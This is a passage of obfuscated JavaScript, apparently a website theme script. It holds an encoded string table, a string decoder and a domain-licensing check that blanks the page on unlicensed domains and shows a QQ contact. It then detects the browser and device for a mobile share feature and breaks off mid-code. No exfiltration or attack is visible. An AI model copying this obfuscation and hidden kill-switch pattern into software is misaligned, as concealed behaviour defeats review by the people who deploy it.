CqMKcJWrChsKF','wpjDvhTDuyg=','wpzCrRvCgzw=','w5tpZMO2MA==','CH3CgMKnRA==','YVFeaR0=','c8KFBlvDkA==','w4TDogrDlW4=','wq/DilUgwqE=','wpnCiVvDiMKU','w6lowqJ2wpM=','w6PDpMKl','wpnDkcOIAhrDnTMZAMK+b8KUQ8KcKQ==','bsOgwrnDr8OZW8KL','DcKCwoDDiTc=','w7LDssKmNcKCw4TCsw==','I8KqwrvDqgsaVnwxbcKNRsOYw7g=','wrTDuMOOLxw=','S8Ozf0PCiQ==','w6Jpwp7Ci8OY','SMOjwqvDpsOS','wpDDsMO0XsK3VA==','wpjCmBnCqSDDp0TDgg==','w6JdKMKuw54=','KMO6VDnCmg==','wqYEw5bDqcK9w55Pw7NnwppKwrrDnlLDsSHDjCzCucOyRTNQw6wvdcKJdsOfKl/CksO+Iw==','wprCjw4=','wpTDhsOcbsKO','YVJpazVbw7w=','TMO1wpY6KQ==','w59sURzCsAbCocK1wp3DkMO4dVbDkQ==','w4V2woZqwpQ=','dsOwwrQYLUXDiMKRRTMkw5UJN8Kc','FWfDtjnCuA==','w6BrwrJ0woU=','NcKJMsOQw4s=','w5dFdxvCrsObCmbClQ==','G8OHw4dfw5A=','ZcOPwoIXw5g=','w7lpwoZZwo8=','EsOSD8KHaw==','WMOTwpU+w6s=','OULCvcO2Cw==','B8OVeMKMCw==','OMKXH8O4w7I=','w6IweGPCqA==','wpPDpQHCsjo=','MEXCj8OAw54=','w5gJcsKnwpg=','YsOuf8KCDw==','w70vT1nCgQ==','w6LCo8OHK2w=','wo8CNTTClA==','PMKmE8OFw5c=','W8Kzw7xkwqRrw4HClE3CvinDtCzDujXDs8ODwrM=','A8O9YzfClg==','YkV6aDBd','KnDCm2Fw','w5xaeQvCuMKRCA==','w7Rvwrs=','YhZQ','w4NMw5QqwrvDjcKhPWQ=','wrLDoSzCuyM=','w70AVmXCpw==','w6kRacKZwr/Cnw==','fsOBZsK3Fw==','cMKzw7/Dk1QDCWVu','CwZNZhE=','w4F0E8Kzw5nDgyfCuiHCrcO6w6HClSzDshkCNsKywo/DvMOx','f8OqwrnDusOnWsKaw54=','YMKyLFzDjg==','wp/DqcOPHhs=','KcKCwobDuTA=','YghawqnClW49w6EO','Pm/DnhTCviXDuw==','TMKuw5R6woY=','w6jClsK4AcKe','w4RPw7kvwqrDqMKbGEY=','N8KjwqbDiwIqSw==','w6VGSsOGFg==','YwJ0wqPCuQ==','PxdEwqTCgE8gwrsQdF9kwoPCqsOgw4QgIw==','YcOjwrtb','w6LDsMK/NMKCw4DCsw==','5bKj552j6YCr5L+G5Ly954KP772p5ZKiSO+9neS4h+i+j+i9juilsuenm+S8leimouW8suaHreW9o+++ju+/tg==','wrzDrhTDuVBEBC4=','wp7DtsOhScKxWX/Ds8ORw4k=','JHnCmMODGg==','E8KLdsKeC3MFcX0=','wrBCwr/Cp8KlwoTDnAUPw6w=','w6TDqsKKwpzDmMOTRMO5Igwp','Q8KiLEfDmcOOwq1SIMO0w4zCm8O2F2Q=','w7rDtcOXwo/CmMOKKcOocw==','E8Kae8KcOnsM','w7PDv8K5LsODw4HCt8Ocwq4UIw==','wqsjaCbCjQ==','UcOhw41mw4Y=','w6FiwqN7wo4=','w6YiZCvCkw==','w70Rw5LDnsK0','ScO8dsKzOg==','S8OSX23Clg==','SsONwo4Bw5c=','wpbCuC7Crz0=','cMOww699w7M=','w7PDgsKPG8KZ','W8OmwrvDrMOS','wqnDpcKPwpDDgA==','XsOBwoXDmsO0','wqjDqMK3wrXDoQ==','GU/ClMOkOA==','w4JnCMKFw5M=','QkFXcDs=','WjxGwqTCiA==','wpHDginCuhw=','w6N1wrXCl8Oo','w6EYRsKOwo8=','wpvDsms=','w6bCoMOEMXvCvzU=','w5EtV2LCmQ==','dFJtQjhdw7TCvFPDg8K8w5cTwow=','CjHDj8OjUQ==','LErCocKIa8O/b8Omw6XChMOewrbCoj5g','w6IRw7zDrMK2','UMKgw5Z/wrU=','VcOVwoo9wrXCklp1FQ==','b8O+ZcKKBA==','GGLCl8KNSg==','wpnCh0rDgsKCIHrCng==','w5w+w4LDoMK6','KgRiWD0=','w5DDlDvDrE8=','wrRgMg0O','w6vDv8KXOMKy','w7nDrjnDh3Y=','wpALeS7CkQ==','w5tfWcO3HQ==','w7gVasKAwqjCiU47w7ZdLA==','OcOCOsKIcA==','wprDlAjDlhfCqsOGwoNzw6sJ','L8O3fy/CvG7CigZowrU=','GH7CpcO7KA==','bsKUw7pwwr0=','T8KPasKeNX0F','w5xJRzrCgQ==','wovCmQ3Chi3DpVI=','w4ACVHTCoBtwUnfDjsOhPcOMwoc=','c8O7woI7w50=','w7Jpwq7CvcOb','cwVQwqbCl1g9w6MOcXFgwozCrMOx','w5x/SirCug==','wpvCnSzCrAY=','w59qw5w8wqU=','MnXCmW9R','J8K/woTDgig=','w5tJdRQ=','csKMCUvDtw==','WcK3Dm/Dhw==','w5F1ZcOtKMKT','wq/Cun3DhcKr','wp/ChmfDicKk','ScOEwq8ew4g=','wojDvcOzJRk=','Ih9waxw=','w7zDtMKZZC4=','L2TDhzvCmg==','w4LDg8KrUjw=','csOtw5B9w7E=','CidkbQ0=','wqMYTDPCpQ==','GlrDpDTCng==','wpbDu08/wrs=','HSDDgMOqTQ==','w6zDrcKfN8K7','O3vDrjfCrA==','dVVLQwQ=','NMOedQ7Cog==','w7TDpsKMCMKZ','N8K/wqPDhhM=','wr5Lwr7CocKfwpXDhA==','YEjCoMKMdMOSbMO6w7jClA==','IsKmwqHDiw==','w7LDssK7NsKVw4LClcOUwqouPg==','VcOIwoM0wrnCllR1CcOuwonCrA==','w5RPw784wqrDn8KA','w5nDkxvDqHI=','Y2DDlR/Coy/Dp8OHP8Kb','Hh9Paw==','ZsO0wrocPFLDpMKISiQe','wqLDoMKCwpbCi8OQesOwIi0pwoI=','woLDlsOxADc=','wrADTSDCsQ==','RMOGw7ZYw7M=','MsOmwqvDrMOA','wqfDicORVcKf','wpHClRnCjw==','wpvDpDzDuxs=','VcKed8KeeHwPe3E=','CcOKZDPCmw==','wr/Domofwpw=','w6B5wrPCksOSw6sGEg==','XMKFw7xNwrM=','wqkrZQbCil4kcw==','FsOKZD3Cig==','w7klXsKtwqQ=','IcO+eDnCiA==','PGfCpMKKVg==','wp/CjUbDlsKp','w6DDoxXDiVFTJjJXInk=','KcKaOsOvw6Y=','D8KiI0DDocORwqdJOw==','c3fCt8Oow6fCs8K4cg==','wrVjPxc=','w4HDgCPCoUx8bMK/[base64]/Dqw==','YEjCrsKMf8OoX8Oyw6/Ck8OIwrnCtzc=','woVlCMKGw5vDhzw=','FhdXUBFXwpg=','w4tGSCnCmg==','NUHDjzTCgQ==','O8OYMcKYYMK2','wqTDqMKQwqzDjcOfY8OxIw==','w5JHdR3Cv8KdFWY=','dMOkwrrDqw==','J23CuMOFw5M=','dMOGwrQHw5c=','A8KzHcOew7ZFw4oP','GHbCnl0=','wofDlwPDigTCuw==','QcOLw5Y=','wqrCi8K5A8KII8Oh','w4h6woTCh8Ow','w4tJwq9ewqw=','w4JeQ8OKDg==','w7/CgsOTCFg=','woojcSjCnw==','wrMswoRzwqvClxrlh4jkvLTljK3kup/nuaTnopNrFQ==','R8OTwpgXIQ==','WifDmcO7QMOuwrnCgcO1w7rClw==','HyrDmcO7a8OywqDCu8O5','w6Rhw58vwqQ=','w7pmezHCgg==','w6VFw4Iawog=','IcKeNsOFw7I=','wqPCscK8GMKt','w71+ejbCoA==','RsKzKnXDuQ==','c8OhwrIqDQ==','R8OvQMKBMw==','wp9swofCs8Kg','QSNRwp3Cug==','cSzDkxnCrU7Ct8OKJcKZwopnw6ZTSwBAAlNfw7nCm1DDiMK3wr/CosKyw6XCvz7CtcOBw4kffcOTw7Qgwr1iwqgBwqfCjsOrD8OUworChX1SPcKNwoEnTwkXDQ7Dl8K5SiYyw7lfb1hNVcK9deS5mOasheWEr+istWIFP8KbwonCnMOgAcObw5IMPkvDlm0pMMOoQMOWwq/CrQ==','w63Du8KHMMKk','ZcK3KH3DhA==','BFfCvsOqFw==','wrnDqsKUwpzDh8OaT8O7Nw==','w5fDkcKMDsKs','IMOqYxvCkw==','dGHCnsO+EsK1JA==','wpzDgC7ClAB+c8Kt','wobDkBPDphXCoMO1','wqVpNgETTcONUXzChn0=','IMKFwqTDjgY=','wo4THT/CoA==','wo7Dh8O8Izo=','ccOrw69fw7k=','OHjCmMKQSA==','L1XDrxvCvA==','fnnCv8Oow6TCqMKpcQ==','w6IJw5nDncKm','Gh1IXzE=','wpvDrXETwp0=','wrTDjsOPUsK0','ChNMYBNd','MsOjwqbDrMOM','YwFewqLChk8Rw7oBZks=','w5bDonQfwoXCpMKERsORw7h1','wpDDpMOgeMK1UWjDpA==','wrltLTEDQcO2WHk=','w4bCrMOXG3w=','NMOTK8K4dQ==','wqrCgcK0LcKFNsO3CQ==','Z35wSB8=','QV56QTI=','S8OHwqYkw7I=','MMO3fDXClWnCpQVqwq3Ciw==','wpDCnh/CuDw=','w7J+wqXCvsOSw6Y=','wqRvKQEJRMOaUm0=','VcKPc8KVPGo=','wpHCjDjCvQU=','RcOCdMKgEGJ2w7A=','wq09TgvCrQ==','wqMgeQDChw==','w5R0CsKZw4PDgwnCsy7CqsO6','wpnDpX4Zwo7CpMK/','w6Y8dCfCi1Yj','wpLDnsObHAnCgToDHMK3ecKaTcKVOMOTw4LCsg==','w5hZwpdowrY=','w5FnVSzCqE3CqsK/woHDicOlb3DDm8Kuam7CgA==','XMOlwo4iw4o=','wplQw6UpwqLDhcKA','GHHCol90','c8KCw69jwrk=','dcOPwo3DjMOV','w5UCTV7CuhteW3jDicOQ','P3PCvsOkEw==','EsKef8KfJHIBa21kQsKvw5TDnk8De8KEZ2sSBcObwoTDtFhYGMKIwqbDrTAHLsO4wpB0w68AwpbDkA==','B8OOfMOTTw==','G8OHw4lfw4DCm8OYQcKY','w7RkN15Q','FsOMw4oBwpI=','w6YsbivChVd6MGE=','GcKaCcOlw7M=','E8OXwrgyw7HCkVt2CQ==','w51/QhvCmQ==','w6ESw7XDt8Kh','YEjCoMKMdA==','R8OKecKAFw==','IX/CkMKqfQ==','VsOFw41Sw6Q=','L3LCiMKwQA==','wonDlEIdwoE=','woXDlwnDoxs=','wqJmPiAL','TsKXHWXDjw==','wpPCqnnDhMK4','wpNsPsO+bcKKKhLDuC/DmMK4MA==','TsKmdsKhOw==','wpRLw7x7w7s=','w7jCvMOBBFc=','QsOFwpIiBQ==','wokET1/CrxYwBy8=','wqHDr8O9VMK3','w4ldwrBYwrM=','w7jDpcKFNMKB','bMOjwoQeKA==','wrDCqHzDucKi','w6EFYsKGwoY=','d8O9wrgAL0TDkw==','w71kVBvCmA==','wqzDoMKIwpc=','SsOia0DCmsOQw7sMw4zDr8OO','w6DDnnxoworCphHCgA==','w6jDvsKyPMODw4HCt8Ocwq4SOH4=','wprDgT7ChA9tacKuaA==','w43Cs8OlGVI=','w6LDpwzDjg==','IQdYfhA=','wosOGy3Cs8OvacKHOw==','MsOzZTI=','w77DgMKiZR0=','b8O1wqXDqsOM','w6QRccKNwr/Cnn40w6VBM8KY','UcOKwrvDoMOc','wqQTaMKBwr3ChCBnwqQ=','wqrCmz/CgSg=','fnfCt8KHwqI=','VMK2w6t2wrFww4TCkn3CsCbDsw==','w68tdkHCvg==','w5lCw6Ypwq7DnsKHDFowf0I=','wq7DtMK5N8KAw4/Du8KIw74=','wpPDp8KqwpHDpg==','I2LDgRLCugLDuMONPsKAw4Zo','wqsGUQ7Cow==','w55Cwqh9wos=','w5XDkMKfPsKs','KsKuwrnDjQYNSHotdsKjUw==','IsKgwr/DoSg=','wpDDvcODKxA=','w6YsYyrCnmA7aSMT','ChNMYBNdwqtEOy1R','clN9RDhZw6rCqg==','wpTDoGIJwprCrsK6Vg==','w4V9CMKYw5A=','w5F1eMOuP8KVfjnCoyfChA==','wonDlcObBRzDjDk7B8KuTg==','wpXDizzCsh4=','w6TDqMKKwp/DtMObfsO6Mg==','wq5Pwr7CpQ==','wqIKSyzCoA==','YErCrsKPU8OgZcO9w74=','EB9Fag==','RBJIeUVLwpxRNjsfUHXCrUjDo1PDhAY0wqTDpVBWXcOcwqfChB7DlMKuQMOkA8OOSsOvZyXDuMO6w55DVmFWw7LmiqvmroDvvpzorqDln4flk7LmmZnmlJbmjbLmn4PvvpLlpKHpn7XkvZnnlo7orKDogo3nsakte++9pMOow7jDn8KWZyLDm8OBwpV8w43DhMOxwpU=','GmTCkMK7Zg==','bUPCrsOTOg==','FMK0w7J6wrNqwprDgT4=','Wi3DmsK/AA==','w5PDkzjCthxvZcKs','fsOZJcOaMA==','w5PDhyXCuQ93LcOuKQ==','wqPDv8K6acOQ','wrrCpsObM3nCtH0UVA==','Z8KnwqPCn1U=','wpDDpMOiUsKhVX8=','FMK2w7lnwo9ww5XCnnc=','EW3Cjlta','w6c7ZCjCllM2dDVIbi0ZTAPDiQUwwojDhD0Nwowpwp16w47CtcKDOMKEwqfDksO3UhhScMKZw5ps','wqUEYsKCwq7CgGwjw7IBPMKbw6zCjMOWcREGwrZ/w4DDjEQPw5XDksKgRBRawqzDocK/DcOqwqHDhR3Di8K0','w5BIwrPCqcOp','wrzCjMK0GsKB','e8OawrUqPQ==','wpLDpcKFwqDDmg==','w6LDusKSE8KL','wp/ChlrDksKNM2DCnXM=','XsOOw7Bnw5M=','VMOHZMKL','w6LCicO+H0o=','LX7Cr8Of','w7zCoMOVOTbCvj9AHg==','wq/Du8KDwrnDqA==','N3DClHFU','w5nDrlZlwoU=','wo7DlCbCvhg=','w5jDkDfDoEQ=','KVHDvAjCmg==','asKswqDDgQQXFilp','WzJ8wovCkw==','w7Bvfz/Cjg==','csOkwr/DocOZSsKdw5MQNX7CoQ==','wrbDp8OoXsKc','w6fCj8OSFmg=','RcOjwr4HDg==','XnTCglt4ITnDicOx','w5QtRnrCvg==','WcKreMKcNw==','wqTDqMKQwpHDisOEaMO3NQ0wwpo=','c8KSacKYPA==','w67DtsKgO8KCw5XCpcObwrkyIWY=','Z8ObwrE4OA==','B8KZMcOmw4Y=','w74vRn/Cvg==','w4I/aXrCug==','IcKiwr/Dmx4=','AyLDp8OGQA==','PlnCp8KTacOjZA==','Yi5VwobCgg==','worCthvCoT4=','wpDChkfDpsKGNQ==','WBB3wpjCnA==','w4Rpw7YAwr0=','c37Cv8OEw4/Cs8K7bQU=','w4gUYsKgwoQ=','SsONwqMyw5E=','NsKqwqLDgBEaeHU+asK8','w7PDoh7Dj19TAQ==','C8OSAsKCRA==','O8KwD8OQw7I=','w7hcwqbCgsOq','wroIJBbCkQ==','Nm/ClsO7Fw==','wrjCicK5CsKMA8OrHTbDsMK4','QMOqw655w4s=','V8KTw6h+wpg=','c8OJOsOY','XMK+w7Nw','OsKmO8O0w7c=','wrzCgn/Dh8Kl','wo8HABDCtQ==','YVJpazVbw7zCjlTDg8KW','wqzDqMKCwpbDosOY','McOQM8KTacKqcWY=','X8OOwp89w7bCkVE=','w7BwwrzCmcOz','VybDmsOgR8OkwovCv8Oww63Cu8KsQ8Kf','DMKwF8Ocw6k=','wqIdDDfCpg==','woh9BsKMw4zDiiXCvis=','wpklUy7ClQ==','wq7Du8K/KsKXw7jCpcObwrkyIWY6F2vDkcKJwrRqwpM2wpcqWkDCiWc=','eMO0wrAgIA==','w6F/wq1awoo=','woTDmcKvTRvCtHrCtD3CkyfCiXAhw4bDqg7DnsOdwq05w5Iyw4rDscOYRsKowpJiScOWwpjCsggJw5tEwqvClcO6LCvChD9oTBESw7fDtsK8','YsOTW8KpMw==','w4fDs1BFwr4=','w75BZDTCqQ==','w7PCoMOADnnCrjlUEw==','wpwKGxY=','MXLCt8OVw4U=','MQJERh8=','worDl8OxPD4=','w7jCpMOOJHbCszFA','w5h4woBWwqU=','wqBlPxoN','w4fDkTzDo0I=','UcKoJXzDnQ==','wp90wojCsMKC','EXPCiXZ3KGfCig==','w4o1w67DpcKr','wpZrSiHCsAzCrcK0','w7xOwox1wqg=','wq7DocK5PcKPw47CpcOMwpQuICY0T3LDmsKBwrFwwpQdwrs2','w6bDs3pTwr8=','w6nDq8KJwofDn8OZdsOLJgYv','R8OBw4tew5XClg==','wprDrSjCrzU=','w5bDp3cfwoI=','dwtcwrnCr1kmw7MN','w6xgLsKuw54=','WcK7w7R3wrs=','w5jDtzHDvkw=','V1RoVyc=','wq7DtsK6NcK8w4rCs8OWwr4=','PMKfK8KLZsKuZG09','wqnCicK/DcKC','w7l4wohzw7PCilrDi0fCow==','w4BoS8OpFA==','wpPDisOuPjk=','wrrCtsOcMmjCqCVWCw==','HsKFasKXOn8Qdg==','w7R/Mw8XTcO7T3E=','wrHCtsKbGcKR','wo8KVQ==','N8OCJsKEdQ==','woLDhxTDgzQ=','bX/Cp8KRYQ==','Y1hqcw==','O8KzFcOaw6w=','Q8OiwrACLg==','Fwd5ZC4=','w6fDvmpbwrQ=','ZwVf','w6BIw54Bwoc=','w71abxXCqg==','w6ASw5rDq8O/wptfwrF3wow=','wozCjhE=','wpXCrnvDosKA','wpfCs3nDpsKi','wqjDu8KJwoTDmMOTaQ==','YcOjwrsDK0PDjw==','azNrwrTCpA==','wqRBMTYr','FsOFw5ZYw5bCgcKZ','MsKuwqM=','wqHDo1Uowo8=','dMKwTMK2BA==','ccKmw69uwpw=','wonDgRXDnA/Cqw==','wr09bTY=','DDfDmsOQR8OpwrvCrMOg','w7vCusKaw4fDl8KFZ8Kldh5tw4MXwqrDtxjCu8OVwpDCssK6AsKsNAvDnEjCosKkw6PDscKXwrQEDHtFw7LDkXw2wobDrw==','RsOUw4pYw5c=','wo8EAxHCog==','GxlNYBc=','wpzDpcOqTg==','YhNawr3ClVg=','ZhZSwr3CgE8g','w5FkRD7CuRA=','w4sGWkjCoBF8Uw==','wr83cDfChVAzZQ==','w5FPw7k7','IcO9YSM=','NcK9wqzDgAMa','wpvDjTLCsgg=','VsOIw4lCw4Y=','w6oUw5jDsMKgw55P','w63DuMK0MMKPw4I=','ecO+wrUaJlI=','wp8DDgzCtQ==','WcK/w7x6wrdn','LsOeO8Ke','w7LDmWpEworCqxbCnMKE','KD9RZx0=','wpwPCwzCiA==','wp3DoHsY','A8KYCcOHw4M=','K2DDsgbCuA==','wr9twolzwoDDh13DilY=','w6HDrhfDkQ==','w4pVEMKOw7Q=','w5powrBwwrU=','woDDmAHDnA==','AsKXIEc=','V8KiIw==','T8OCwqbDrcOQ','wrJXwrTCvA==','dRVpwprClQ==','w6jDgsKkVA7Ctm/DrQzDhTTCgw==','TcOzwoY+w5g=','w7kVc8K9wrvCnXgyw6RaF8KRw6PCi8ObLA==','IWfCm015','CxNPaw==','wpTDnsOZDBzDiyUfGsK7UsKcQcKTLcOPw4rCuw==','wrbCqFnDsMKg','w5NKw6M7wqPDjcKN','N0HDpj7CoQ==','GVjCpcKSaA==','wo0lZwbCqA==','ZcOIw45Dw6A=','NsKqwq7Dix4sT3grfA==','wo1LwrnCoMK5','dcKCw75Ewpo=','bsKWLHzDtA==','NV/CrEBj','w4rDiDTDp10=','A3TCn1p3JUDClsK1','w53CjMOCDWA=','DxPDgcOKbg==','wrjDicOya8Kj','wpXCkxo=','D2TCsMKiZQ==','wqnDmBbDsyI=','wrPCt8K+IMKw','bsKmcsKjIQ==','KsKUP8OKw7o=','wp8IHRHCvMOxVMKYPw==','w7fCtsOH','K0nCrMOyw4o=','chdA','w5vDjw7Dtl0=','XcOtw5dzw4g=','wrzDgDLDmy8=','w4rDncK6RQXCvA==','wp3DkcOPDDTDgQ==','O3TCi8O3EMK7M2U=','djXqLDsQjhDBPiXlGUaCmi.com.v6=='];(function(_0x5ba39f,_0x5d2831,_0x4d18a9){var _0x577b8c=function(_0x33b5e6,_0x245ea3,_0x31089a,_0x3519e8,_0x4467e9){_0x245ea3=_0x245ea3>>0x8,_0x4467e9='po';var _0x2f5a3e='shift',_0x3e908c='push';if(_0x245ea3<_0x33b5e6){while(--_0x33b5e6){_0x3519e8=_0x5ba39f[_0x2f5a3e]();if(_0x245ea3===_0x33b5e6){_0x245ea3=_0x3519e8;_0x31089a=_0x5ba39f[_0x4467e9+'p']();}else if(_0x245ea3&&_0x31089a['replace'](/[dXqLDQhDBPXlGUC=]/g,'')===_0x245ea3){_0x5ba39f[_0x3e908c](_0x3519e8);}}_0x5ba39f[_0x3e908c](_0x5ba39f[_0x2f5a3e]());}return 0x8df46;};return _0x577b8c(++_0x5d2831,_0x4d18a9)>>_0x5d2831^_0x4d18a9;}(_0x1e6c,0x110,0x11000));var _0x47d4=function(_0x1e9af0,_0x493ad7){_0x1e9af0=~~'0x'['concat'](_0x1e9af0);var _0x166b2a=_0x1e6c[_0x1e9af0];if(_0x47d4['BYcbPr']===undefined){(function(){var _0x24e749=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x12fcac='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x24e749['atob']||(_0x24e749['atob']=function(_0x2ae89c){var _0x594f0d=String(_0x2ae89c)['replace'](/=+$/,'');for(var _0x61a4f7=0x0,_0x2829f6,_0x3193c4,_0x3bbdc0=0x0,_0x2696c9='';_0x3193c4=_0x594f0d['charAt'](_0x3bbdc0++);~_0x3193c4&&(_0x2829f6=_0x61a4f7%0x4?_0x2829f6*0x40+_0x3193c4:_0x3193c4,_0x61a4f7++%0x4)?_0x2696c9+=String['fromCharCode'](0xff&_0x2829f6>>(-0x2*_0x61a4f7&0x6)):0x0){_0x3193c4=_0x12fcac['indexOf'](_0x3193c4);}return _0x2696c9;});}());var _0x3a7bc6=function(_0x5e55,_0x493ad7){var _0x257246=[],_0x208eba=0x0,_0x172929,_0x4053fd='',_0x167aa7='';_0x5e55=atob(_0x5e55);for(var _0x3d6313=0x0,_0x59dc3a=_0x5e55['length'];_0x3d6313<_0x59dc3a;_0x3d6313++){_0x167aa7+='%'+('00'+_0x5e55['charCodeAt'](_0x3d6313)['toString'](0x10))['slice'](-0x2);}_0x5e55=decodeURIComponent(_0x167aa7);for(var _0x152fae=0x0;_0x152fae<0x100;_0x152fae++){_0x257246[_0x152fae]=_0x152fae;}for(_0x152fae=0x0;_0x152fae<0x100;_0x152fae++){_0x208eba=(_0x208eba+_0x257246[_0x152fae]+_0x493ad7['charCodeAt'](_0x152fae%_0x493ad7['length']))%0x100;_0x172929=_0x257246[_0x152fae];_0x257246[_0x152fae]=_0x257246[_0x208eba];_0x257246[_0x208eba]=_0x172929;}_0x152fae=0x0;_0x208eba=0x0;for(var _0x280b49=0x0;_0x280b49<_0x5e55['length'];_0x280b49++){_0x152fae=(_0x152fae+0x1)%0x100;_0x208eba=(_0x208eba+_0x257246[_0x152fae])%0x100;_0x172929=_0x257246[_0x152fae];_0x257246[_0x152fae]=_0x257246[_0x208eba];_0x257246[_0x208eba]=_0x172929;_0x4053fd+=String['fromCharCode'](_0x5e55['charCodeAt'](_0x280b49)^_0x257246[(_0x257246[_0x152fae]+_0x257246[_0x208eba])%0x100]);}return _0x4053fd;};_0x47d4['KzAZAl']=_0x3a7bc6;_0x47d4['CpoBrs']={};_0x47d4['BYcbPr']=!![];}var _0x6a3550=_0x47d4['CpoBrs'][_0x1e9af0];if(_0x6a3550===undefined){if(_0x47d4['dbhtxJ']===undefined){_0x47d4['dbhtxJ']=!![];}_0x166b2a=_0x47d4['KzAZAl'](_0x166b2a,_0x493ad7);_0x47d4['CpoBrs'][_0x1e9af0]=_0x166b2a;}else{_0x166b2a=_0x6a3550;}return _0x166b2a;};function isMatch(_0x285eed){var _0x214e6e={'ayAVd':_0x47d4('0',')Y)8'),'TOxtQ':function(_0x29fd9a,_0x534828){return _0x29fd9a!==_0x534828;}};var _0xa0733b=_0x214e6e[_0x47d4('1','i@(q')];return _0x214e6e[_0x47d4('2','W]Zw')](_0xa0733b[_0x47d4('3','JtPc')](_0x285eed),-0x1);}if(!isMatch(window[_0x47d4('4','*F1u')][_0x47d4('5','JtPc')]['split']('.')[_0x47d4('6','W]Zw')](-0x2)[_0x47d4('7','&K&v')]('.'))){(function(){var _0x1f2137={'jAjZE':function(_0x2f4171,_0x1265a4){return _0x2f4171(_0x1265a4);},'daKlw':_0x47d4('8','l4*]')};_0x1f2137[_0x47d4('9','j]$[')]($,_0x47d4('a','s1)0'))[_0x47d4('b','hlYz')]();_0x1f2137[_0x47d4('c','vTrY')]($,_0x1f2137[_0x47d4('d','RaIz')])[_0x47d4('e','JtPc')]('<div\x20style=\x22text-align:\x20center;font-size:28px\x22>抱歉，该域名暂无授权，如需使用请联系QQ：52225119</div>');}());}var conch={'browser':{'url':document[_0x47d4('f','Nzdo')],'domain':document[_0x47d4('10','JU6)')],'title':document[_0x47d4('11','xl7w')],'urlpath':document[_0x47d4('12','Nzdo')][_0x47d4('13','d@Mh')],'language':(navigator[_0x47d4('14','*8nA')]||navigator[_0x47d4('15','qWEo')])[_0x47d4('16',')Y)8')](),'canvas':function(){var _0x3d41d6={'Ncizr':_0x47d4('17','nYrj')};return!!document['createElement'](_0x3d41d6[_0x47d4('18','boXY')])[_0x47d4('19','VaFa')];}(),'useragent':function(){var _0x3e9a2={'qchIF':function(_0x4b3c43,_0x40b358){return _0x4b3c43<_0x40b358;},'uMRxc':_0x47d4('1a','^z%K'),'LHPmE':_0x47d4('1b','W]Zw'),'MUqxj':_0x47d4('1c','$btP'),'HOoeN':_0x47d4('1d','FL&H'),'zjwQK':function(_0x371631,_0x37bd94){return _0x371631<_0x37bd94;},'zvjOE':function(_0x3f64bb,_0x381411){return _0x3f64bb===_0x381411;},'MyMgi':_0x47d4('1e','g7j('),'qlhRA':_0x47d4('1f','W]Zw')};var _0x512953=navigator[_0x47d4('20','boXY')];return{'mobile':!!_0x512953[_0x47d4('21','C3NI')](/AppleWebKit.*Mobile.*/),'ios':!!_0x512953[_0x47d4('21','C3NI')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x3e9a2[_0x47d4('22','F!]t')](-0x1,_0x512953['indexOf'](_0x47d4('23','xdoM')))||-0x1<_0x512953[_0x47d4('24','l4*]')](_0x47d4('25','vTrY')),'iPhone':_0x3e9a2[_0x47d4('26','nOxl')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('27','hAmc')]))||_0x3e9a2['qchIF'](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('28','1Rcq')])),'iPad':_0x3e9a2[_0x47d4('29','elDd')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('2a','qWEo')])),'trident':_0x3e9a2['qchIF'](-0x1,_0x512953[_0x47d4('2b','HMY$')](_0x3e9a2['HOoeN'])),'presto':_0x3e9a2[_0x47d4('2c','&K&v')](-0x1,_0x512953[_0x47d4('2d','UM[I')](_0x47d4('2e','![Qu'))),'webKit':-0x1<_0x512953[_0x47d4('2f','RaIz')](_0x47d4('30','I7W[')),'gecko':-0x1<_0x512953[_0x47d4('3','JtPc')]('Gecko')&&_0x3e9a2[_0x47d4('31','qKQI')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('32','%Z^z')])),'weixin':-0x1<_0x512953[_0x47d4('33','7WG1')](_0x3e9a2[_0x47d4('34','bnXq')])};}()},'mobile':{'share':function(){var _0x12e2ee={'gNCQp':function(_0x23b57b,_0xc3639e){return _0x23b57b===_0xc3639e;},'rfPhm':_0x47d4('35','F!]t'),'UbTfF':function(_0x51dc62,_0x8b45cf){return _0x51dc62(_0x8b45cf);},'wNCDw':_0x47d4('36','*jMR'),'tJrQL':_0x47d4('37','vTrY'),'hPkZf':_0x47d4('38','gz]]'),'tkEij':function(_0x13dff7,_0x33ce41){return _0x13dff7>_0x33ce41;},'qDirs':_0x47d4('39','W]Zw'),'xtvxL':_0x47d4('3a','VaFa'),'tjdpo':'<div\x20class=\x22sharebg\x22></div>','XYHzw':function(_0x19d262,_0x1691ef){return _0x19d262(_0x1691ef);},'SkeUC':function(_0x567040,_0xe668e1){return _0x567040(_0xe668e1);},'oDhyK':_0x47d4('3b','C3NI'),'Rcfim':function(_0xfcae87,_0x41fa2f){return _0xfcae87(_0x41fa2f);}};_0x12e2ee[_0x47d4('3c','HQlv')]($,_0x47d4('3d','JU6)'))[_0x47d4('3e','*F1u')](function(){var _0x5cf544={'vhoBx':function(_0x2d1093,_0x57cb27){return _0x12e2ee['gNCQp'](_0x2d1093,_0x57cb27);},'Ganbm':_0x12e2ee[_0x47d4('3f','d@Mh')],'tijJC':function(_0x1bb1eb,_0x248e44){return _0x12e2ee[_0x47d4('40','g7j(')](_0x1bb1eb,_0x248e44);},'OCqmD':_0x12e2ee[_0x47d4('41','F!]t')],'mEYMK':_0x12e2ee[_0x47d4('42','HQlv')],'qZUOM':_0x47d4('43','*8nA'),'HwEUj':'.am-share','ngVcX':_0x12e2ee['hPkZf'],'BmtEW':function(_0x525b87,_0x93cb81,_0x23d14b){return 